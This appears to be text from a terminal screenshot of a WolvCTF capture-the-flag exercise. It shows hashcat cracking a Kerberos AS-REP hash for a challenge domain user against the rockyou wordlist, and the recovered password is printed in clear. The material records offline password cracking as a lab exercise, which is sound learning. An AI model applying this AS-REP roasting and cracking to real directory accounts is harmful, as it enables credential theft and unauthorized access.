 1 2 3 4 5 0:59
kali@kali: ~/ctf/Active/challenge/scratch
File Actions Edit View Help
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 0 MB
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
Cracking performance lower than expected?
* Append -O to the commandline.
This lowers the maximum supported password/salt length (usually down to 32).
* Append -w 3 to the commandline.
This can cause your screen to lag.
* Append -S to the commandline.
This has a drastic speed impact but can be better for specific attacks.
Typical scenarios are a small wordlist but a large ruleset.
* Update your backend API runtime / driver the right way:
https://hashcat.net/faq/wrongdriver
* Create more work items to make use of your parallelization power:
https://hashcat.net/faq/morework
$krb5asrep$emily@wolvctf.corp:34c3460101da5a3081fa4f6518a0ece1$619944a029ef908c78a80e2559c06788e2d86aeb1c94cd97e4540e5ea57c550c7fbd768d6ea24dbc66cfc6b8a9e39c36439ca4b50dcf29f3c078785f876835
b239b3628f561d080f83294c9a3bc8d1c4dec538a15339257dcaab20f33ee168bdea0671c4ab92da6b089d7700e7be42564706bfa903654edf11376c1994bbe6b9cc65e53275ef3148b638aa5a52284e29912c3ca2171fd50fbd6929511941
6b51f8c4f8cb9383da74e8db3b0493a2654093c44bc399695525dd90e271a90c9992024a1d05e4188ec588663d2d849142aed65c5b77c38ed3dc7bb65178a565248f199b5dc2d382d2da016dad023:youdontknowmypasswordhaha
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$emily@wolvctf.corp:34c3460101da5a3081fa4...dad023
Time.Started.....: Wed Mar 19 00:58:29 2025, (5 secs)
Time.Estimated...: Wed Mar 19 00:58:34 2025, (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 514.2 kH/s (1.02ms) @ Accel:256 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 2574336/14344385 (17.95%)
Rejected.........: 0/2574336 (0.00%)
Restore.Point....: 2573312/14344385 (17.94%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: youkids -> youarehot1
Hardware.Mon.#1..: Util: 64%
Started: Wed Mar 19 00:58:27 2025
Stopped: Wed Mar 19 00:58:36 2025
┌──(kali㉿kali)-[~/ctf/Active/challenge/scratch]
└─$